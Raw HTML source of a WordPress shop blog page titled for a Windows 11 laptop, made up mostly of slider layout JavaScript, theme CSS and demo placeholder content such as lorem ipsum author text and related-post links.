l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-8100 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: '\e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}</style></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Windows 11 Laptop, Tulasi 2022 Newest 14.1&#8243; Full HD IPS Laptop, 8GB RAM, 128GB SSD, Intel Celeron J4005 Laptop Computer, Support 2.4G/5G WiFi, BT 4.2, Long Battery Life</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Windows 11 Laptop, Tulasi 2022 Newest 14.1&#8243; Full HD IPS Laptop, 8GB RAM, 128GB SSD, Intel Celeron J4005 Laptop Computer, Support 2.4G/5G WiFi, BT 4.2, Long Battery Life</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	<div class="porto-block" data-id="3635"><style>.vc_custom_1654138063754{margin-top: 22px !important;margin-bottom: 19px !important;}.vc_custom_1655769882049{margin-bottom: 35px !important;}.vc_custom_1654136405436{margin-top: 45px !important;margin-bottom: 39px !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .thumbnail-wrapper .porto-carousel{margin-bottom: 10px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-dots:not(.disabled){display: block !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .owl-item:not(.active){opacity: 0.5}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share h3{letter-spacing:-0.98px;}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share > span{letter-spacing:-0.98px;}.wpb_custom_5c6766c2269b162769b07f343f9f9b61 .post-author h3{letter-spacing:-.98px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond{margin-top: 46px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond .comment-reply-title{margin-bottom: 18px;font-weight:600;letter-spacing:-.98px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-item:not(.active){opacity: 0.5}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490{font-weight:600;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span i{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span a{color: #212529;}.wpb_custom_c5d08df947530a8eb5b9e4d866fc483a{font-weight:600;}</style><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/" aria-label="post image">
						<img fetchpriority="high" class="porto-lazyload" width="265" height="198" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x74.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post3.jpg" alt="" decoding="async" />													
								</a>
										<style>.elementor-element-fa25fa6 .format { display: inline-block; margin: 0; }</style>
									<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					
<style>.elementor-element-940e898 .meta-like span > i { display: inline-block; }</style>
							By
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a>		
<style>.elementor-element-7799b7c .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/articles/" rel="category tag">Articles</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/fashion/" rel="category tag">Fashion</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/news/" rel="category tag">News</a>		
<style>.elementor-element-3eeb97b .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/#comments">1 Comment</a>		
					Share:
							<a href="https://www.facebook.com/sharer.php?u=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Fashion+Trends&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;title=Fashion+Trends" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn">LinkedIn</a>
		<a href="https://pinterest.com/pin/create/button/?url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;media=https://www.thegreatindianshop.com/wp-content/uploads/2019/09/shop1_post3.jpg" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Pinterest">Pinterest</a>
		<a href="mailto:?subject=Fashion+Trends&amp;body=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email">Email</a>
					<h3>Author</h3>
			<img alt='' src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=80&#038;d=mm&#038;r=g' srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		
		<p><strong><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a></strong></p>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat, felis enim ornare.</p>
					<h2>Related</h2>					<h2>Posts</h2>					<style scope="scope">.page-wrapper .porto-gb-af832b913c255565c10389e16504bf06{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-0c30a80b0b5352d3ceadb279597c90a2{margin-bottom:17px;}.porto-gb-b8c5c1a012c2ad0920ecad1eb5d50431{font-size:13px;--porto-fs:13px;text-transform:uppercase;}.page-wrapper .porto-gb-c7556746a38fde438c1ce0b681292e22{margin-bottom:10px;}.porto-gb-c7556746a38fde438c1ce0b681292e22,.porto-gb-c7556746a38fde438c1ce0b681292e22 p{font-size:19px;--porto-fs:19px;font-weight:600;}.page-wrapper .porto-gb-994ea2cec45484df76bd1c57aa62b474{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.porto-gb-994ea2cec45484df76bd1c57aa62b474{font-size:12.6px;--porto-fs:12.6px;font-weight:600;text-transform:uppercase;}.related-post .porto-tb-meta i { font-size: 16px;}
.related-post .btn:focus { box-shadow: none;}
.related-post .post-title:hover { color: var(--porto-primary-color);}</style>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post1-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Post Format Standard</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Read More</a>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post4-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Post Format Image</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Read More</a>
June 13, 2016
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read More</a></div>		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}.vc_custom_1705532890001{padding-top: 9.5px !important;padding-right: 13px !important;padding-bottom: 9.5px !important;padding-left: 13px !important;}.vc_custom_1705532903553{padding-top: 17.5px !important;padding-right: 13px !important;padding-bottom: 12px !important;padding-left: 13px !important;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.35px;padding-top: 5.5px;padding-right: 0px;padding-bottom: 5.5px;padding-left: 0px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu .popup:before{top: calc( calc( 5.5px / 2 + 5.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 5.5px / 2 + 5.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{top: calc( 5.5px / 2 + 5.5px / 2 - 6px );}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open, 